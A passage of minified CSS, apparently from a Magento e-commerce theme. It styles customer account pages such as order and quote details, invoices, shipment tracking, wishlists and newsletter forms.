.quote-details-items.shipments .actions-toolbar{margin:15px 0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .actions-toolbar .action,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .actions-toolbar .action,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .actions-toolbar .action,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .actions-toolbar .action{margin-right:10px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .actions-toolbar .action.print,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .actions-toolbar .action.print,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .actions-toolbar .action.print,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .actions-toolbar .action.print{background:#00b388}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .actions-toolbar .action.track,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .actions-toolbar .action.track,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .actions-toolbar .action.track,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .actions-toolbar .action.track{background:#113d67}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .order-title,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .order-title,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-title,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-title{color:#113d67;border:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .order-title strong,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .order-title strong,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-title strong,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-title strong{font-size:18px;font-family:Barlow-Bold;text-transform:uppercase}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .order-title .action.print,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .order-title .action.print,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-title .action.print,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-title .action.print,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .order-title .action.track,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .order-title .action.track,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-title .action.track,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-title .action.track{float:right;margin:0 10px 10px 0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .order-title .action.print:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .order-title .action.print:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-title .action.print:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-title .action.print:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .order-title .action.track:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .order-title .action.track:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-title .action.track:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-title .action.track:hover{text-decoration:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .order-title .action.print span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .order-title .action.print span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-title .action.print span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-title .action.print span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .order-title .action.track span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .order-title .action.track span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-title .action.track span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-title .action.track span{visibility:hidden;font-size:0;margin-left:20px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .order-title .action.print span::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .order-title .action.print span::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-title .action.print span::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-title .action.print span::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .order-title .action.track span::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .order-title .action.track span::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-title .action.track span::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-title .action.track span::after{content:'';font-family:icomoon;font-size:22px;visibility:visible;color:#00b388}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .order-title .action.print span::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .order-title .action.print span::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-title .action.print span::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-title .action.print span::after{content:'\e903'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.invoice .order-title .action.track span::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.invoice .order-title .action.track span::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-title .action.track span::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-title .action.track span::after{content:'\e905'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-tracking,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-tracking{padding-top:0;padding-bottom:10px;border:none;color:#113d67;font-family:Barlow-Regular}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-tracking .tracking-title,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-tracking .tracking-title{font-family:Barlow-Bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items.shipments .order-tracking .tracking-content a.track,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items.shipments .order-tracking .tracking-content a.track{color:#113d67}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper{border-bottom:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper+.actions-toolbar,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper+.actions-toolbar{display:block;margin-bottom:20px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table{border-bottom:1px solid #113d67}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table th.col,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table th.col{text-align:center;border-bottom:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table th.col.name,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table th.col.name{text-align:left;padding-top:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table td,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table td{padding:10px;vertical-align:middle}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table td.col,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table td.col{text-align:center}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table td.col.name,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table td.col.name{text-align:left}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table td.col.name.has-options,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table td.col.name.has-options{display:table;width:100%}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table td.col.name.has-options .product-item-name,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table td.col.name.has-options .product-item-name{display:table-cell;vertical-align:middle;padding-left:10px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table td.col.name.has-options .item-options,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table td.col.name.has-options .item-options{float:right;display:table-cell;vertical-align:middle;padding:5px 10px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table td.col.name.has-options .item-options dd,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table td.col.name.has-options .item-options dd{margin:0 0 5px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table td .product-item-name,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table td .product-item-name{margin:0;font-size:13px;font-family:Barlow-Bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table td.col.price .price-including-tax,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table td.col.price .price-including-tax,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table td.col.subtotal .price-including-tax,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table td.col.subtotal .price-including-tax,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table td.col.price .price-excluding-tax,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table td.col.price .price-excluding-tax,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table td.col.subtotal .price-excluding-tax,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table td.col.subtotal .price-excluding-tax{color:#113d67;font-size:13px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table td.col.subtotal,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table td.col.subtotal{text-align:right}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table tr:nth-child(even) td,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table tr:nth-child(even) td{background:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table tr:first-child th,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table tr:first-child th,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table tr:first-child td,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table tr:first-child td{padding-top:10px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table tr.grand_total,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table tr.grand_total{font-family:Barlow-ExtraBold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table tfoot,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table tfoot{background:none;font-size:13px;font-family:Barlow-Regular;color:#113d67;font-weight:bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table tfoot::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table tfoot::before{content:'';display:block;height:5px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table tfoot tr,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table tfoot tr{border-top:1px solid #113d67}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table tfoot td,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table tfoot td{background:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-details-items .table-wrapper .data.table tfoot .mark,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table tfoot .mark{font-weight:bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items{border-top:none;padding:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .data.item.content{padding:0;border:none;margin-top:48px;border-top:1px solid #ebebeb;padding-top:10px;color:#113d67;font-family:Barlow-Regular}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .data.item.content p{margin-bottom:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .data.item.content .history-log-block-item{margin-bottom:15px;padding-bottom:15px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .data.item.title{font-family:Barlow-Bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .data.item.title .switch{font-size:18px;color:#113d67;background:#fff;padding-bottom:6px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .data.item.title.active .switch{border-bottom:3px solid #00b388;padding-bottom:3px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper{margin-top:50px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table{border-bottom:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table th.col.item,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table td.col.item{text-align:left}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table .cart.item .product-item-name{line-height:2;pointer-events:none;user-select:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table .cart.item .product-item-name a{color:#113d67;text-decoration:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table .cart.item .product-item-name a:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table .cart.item .product-item-name a:visited{color:#113d67;text-decoration:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table .cart.item .col .price{font-size:13px;font-weight:bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table .cart.item .col.delete .actions-toolbar{margin-bottom:25px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table .cart.item .col.delete .actions-toolbar .action{padding:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table .cart.item .col.delete .actions-toolbar .action.action-delete::before{color:#00b388;font-family:icomoon;content:'\e902'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table .actions-toolbar{margin-bottom:5px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table .actions-toolbar .action.update{background:#00b388}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table tfoot tr{border-top:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .table-wrapper .data.table tfoot tr th{font-family:Barlow-Regular;font-weight:bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-details-items .quote-table-totals-wrap{background:#fff}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info{color:#113d67}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info span.order-number,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info span.order-number{font-family:Barlow-Bold;font-size:18px;text-transform:uppercase}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info span.order-status,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info span.order-status,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info span.quote-status,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info span.quote-status{font-family:Barlow-Regular;font-size:18px;border:none;border-radius:unset;-webkit-border-radius:unset;-moz-border-radius:unset;display:inline-block;vertical-align:unset;margin-top:0;padding:0 5px;text-transform:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .order-date,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .order-date{display:inline-block}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .order-actions-toolbar,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .order-actions-toolbar,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-actions-toolbar,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-actions-toolbar{display:inline-block;float:right;margin-bottom:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .order-actions-toolbar .action,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .order-actions-toolbar .action,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-actions-toolbar .action,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-actions-toolbar .action{padding:0;min-width:40px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .order-actions-toolbar .action span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .order-actions-toolbar .action span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-actions-toolbar .action span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-actions-toolbar .action span{visibility:hidden;position:relative;width:1px;display:inline-block;margin:0 10px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .order-actions-toolbar .action span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .order-actions-toolbar .action span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-actions-toolbar .action span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-actions-toolbar .action span::before{font-family:icomoon;content:'';font-size:22px;color:#00b388;visibility:visible}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .order-actions-toolbar .action.order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .order-actions-toolbar .action.order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-actions-toolbar .action.order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-actions-toolbar .action.order span::before{content:'\e914'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .order-actions-toolbar .action.print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .order-actions-toolbar .action.print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-actions-toolbar .action.print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-actions-toolbar .action.print span::before{content:'\e903'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .order-actions-toolbar .action.delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .order-actions-toolbar .action.delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-actions-toolbar .action.delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-actions-toolbar .action.delete span::before{content:'\e902'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .order-actions-toolbar .action.close span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .order-actions-toolbar .action.close span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-actions-toolbar .action.close span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-actions-toolbar .action.close span::before{content:'\e909'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-actions-toolbar,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-actions-toolbar{display:block;float:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-actions-toolbar .quote-view-links .action,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-actions-toolbar .quote-view-links .action{float:right}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .order-information-about,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .order-information-about{background:#113d67;color:#fff;margin-top:5px;margin-bottom:10px;font-size:13px;font-family:Barlow-Regular;padding:6px 12px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .order-information-about p,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .order-information-about p{margin-bottom:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .order-date,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .order-date,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-date,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-date{font-size:13px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .order-date .label,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .order-date .label,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-date .label,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-date .label{font-family:Barlow-Bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .order-date date,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .order-date date,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-date date,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-date date{font-family:Barlow-Regular;font-weight:bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-date,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-date,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-sales-rep,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-sales-rep{float:none;font-family:Barlow-Bold;font-size:13px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-header-info .quote-name,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-header-info .quote-name{font-family:Barlow-Bold;font-size:18px;display:inline-block}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-order-details-view{padding-top:15px;margin-bottom:15px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-order-details-view .block-title{display:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-order-details-view:not(.widget) .block-content .box{width:47%;float:left}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-order-details-view:not(.widget) .block-content .box.box-order-shipping-method,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-order-details-view:not(.widget) .block-content .box.box-order-billing-method{float:right}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-order-details-view:not(.widget) .block-content .box.box-order-billing-address{clear:left}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-order-details-view .box{min-height:170px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-order-details-view .box .box-content .payment-method .title{font-weight:inherit}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-order-details-view.quote-shipping-info{margin-top:15px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-order-details-view.quote-shipping-info .box-order-billing-address{background:#fff;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;margin-bottom:0;padding:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-order-details-view.quote-shipping-info .box-order-billing-address .box-actions a.action{text-decoration:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-order-details-view.quote-shipping-info .box-order-billing-address .box-actions a.action span::before{position:relative;left:0;top:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-links-block a,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-links-block a:visited,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-links-block a:active{color:#113d67;font-family:Barlow-Medium;font-size:13px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-links{color:#113d67;font-size:18px;font-family:Barlow-Bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-links .item strong{border-bottom:4px solid #00b388}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .order-links .item a{padding:2px 35px;background:transparent;color:#113d67;border:1px solid #ebebeb;border-bottom:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .products-grid.wishlist .product-item{margin-left:0;margin-right:10px;padding:10px;width:32.2%;border:1px solid #ebebeb;text-align:center}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .products-grid.wishlist .product-item .product-item-info{width:100%;color:#113d67}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .products-grid.wishlist .product-item .product-item-info:hover{background:none;border:none;box-shadow:none;margin:0;padding:0;z-index:unset}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset{margin-bottom:20px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .legend{display:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field.choice{position:relative;cursor:pointer;user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field.choice input[type="checkbox"]{position:absolute;cursor:pointer;width:0;height:0;opacity:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field.choice input[type="checkbox"]:checked~.label>.checkmark>span{background:#00b388}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field.choice .label{text-transform:initial;font-family:Barlow-Regular;font-weight:bold;cursor:pointer}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field.choice .label>.checkmark{cursor:pointer;width:10px;height:10px;display:inline-block;border:3px solid #ebebeb;margin-right:5px;vertical-align:middle;padding:3px;background:#fff}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field.choice .label>.checkmark>span{width:100%;height:100%;display:block}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field.choice .label>.checkmark+span{vertical-align:middle}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field.choice:hover .label>.checkmark>span{background:#ebebeb}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field .control{width:68%;display:inline-block}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field .control input{border:2px solid #dfdfdf;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;font-family:BarlowCondensed-Bold;font-size:13px;height:40px;padding:8px 15px;color:#113d67;box-shadow:0 0 3px #dfdfdf;-webkit-box-shadow:0 0 3px #dfdfdf;-moz-box-shadow:0 0 3px #dfdfdf;text-transform:uppercase}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field .control input::placeholder{color:#113d67;text-transform:uppercase}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field .control input[type="email"],body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field .control input[type="password"]{text-transform:inherit}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field .control .password-strength-meter{margin-top:5px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field .control .password-strength-meter,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field .control #password-error{font-family:Barlow-Regular;font-size:13px;font-weight:bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .form-newsletter-manage .fieldset .field .label{font-family:BarlowCondensed-Bold;font-size:13px;text-transform:uppercase;display:inline-block}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .admin__data-grid-outer-wrap .data-grid-filters-wrap{margin-top:0}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .admin__data-grid-outer-wrap .data-grid-filters-wrap button.action{text-transform:uppercase;color:#fff;font-size:13px;font-family:BarlowCondensed-Bold;border-radius:20px;padding:8px 